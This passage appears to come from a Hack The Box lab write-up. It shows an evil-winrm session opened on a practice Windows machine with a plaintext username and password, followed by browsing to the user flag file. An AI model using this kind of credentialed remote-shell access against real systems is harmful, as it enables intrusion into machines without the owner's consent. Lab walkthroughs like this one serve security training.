 ┌──(k-dot㉿westCoast)-[~/Hackthebox/windows/medium]
└─$ evil-winrm -i 10.10.10.169 -u melanie -p Welcome123!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ../
*Evil-WinRM* PS C:\Users\melanie> ld
The term 'ld' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ ld
+ ~~
    + CategoryInfo          : ObjectNotFound: (ld:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\melanie> dir
    Directory: C:\Users\melanie
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        12/4/2019   2:47 AM                Desktop
d-r---        12/4/2019   2:46 AM                Documents
d-r---        7/16/2016   6:18 AM                Downloads
d-r---        7/16/2016   6:18 AM                Favorites
d-r---        7/16/2016   6:18 AM                Links
d-r---        7/16/2016   6:18 AM                Music
d-r---        7/16/2016   6:18 AM                Pictures
d-----        7/16/2016   6:18 AM                Saved Games
d-r---        7/16/2016   6:18 AM                Videos
*Evil-WinRM* PS C:\Users\melanie> cd Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> ls
    Directory: C:\Users\melanie\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/12/2024  12:10 PM             34 user.txt